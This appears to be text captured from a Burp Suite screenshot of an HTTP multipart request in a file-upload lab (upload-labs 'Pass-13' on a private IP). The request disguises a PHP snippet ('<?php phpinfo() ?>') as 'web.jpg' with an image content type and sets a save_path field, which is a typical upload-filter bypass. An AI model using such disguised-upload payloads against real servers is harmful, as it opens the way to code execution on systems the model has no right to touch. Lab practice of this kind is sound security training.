 Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.4.203:8222
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUWXZ8D5CAXxgSQVM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.4.203:8222/Pass-13/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryUWXZ8D5CAXxgSQVM
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/
19 ------WebKitFormBoundaryUWXZ8D5CAXxgSQVM
20 Content-Disposition: form-data; name="upload_file"; filename="web.jpg"
21 Content-Type: image/jpeg
22
23 <?php phpinfo() ?>
24 ------WebKitFormBoundaryUWXZ8D5CAXxgSQVM
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryUWXZ8D5CAXxgSQVM--
Inspector
Selection 69
Selected text
aryUWXZ8D5CAXxgSQVM \r \n
Content-Disposition: form-data; name="save_pa
th"
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12